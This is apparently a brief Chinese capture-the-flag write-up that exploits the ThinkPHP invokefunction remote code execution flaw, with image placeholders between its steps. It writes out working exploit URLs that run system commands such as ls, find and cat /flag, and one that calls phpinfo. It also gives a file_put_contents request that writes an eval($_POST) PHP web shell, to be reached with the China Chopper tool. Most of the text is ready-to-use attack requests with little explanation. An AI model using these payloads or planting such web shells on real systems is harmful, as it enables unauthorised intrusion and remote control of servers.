漏洞原理



/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls



/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find%20/%20-name%20%22flag%22



最后= cat /flag

以上是直接find flag 有一点的碰运气 万一不是在/flag路径下呢

那么最稳妥的办法就是

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1



写入木马

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_p

ut_contents&vars[1][]=test.php&vars[1][]=<?php

highlight_file(__FILE__);@eval($_POST[sss]);?>

返回文件大小

菜刀去连 菜刀下载 使用方法



但是等了半天都没反应。。。。。突然发现可能不是这个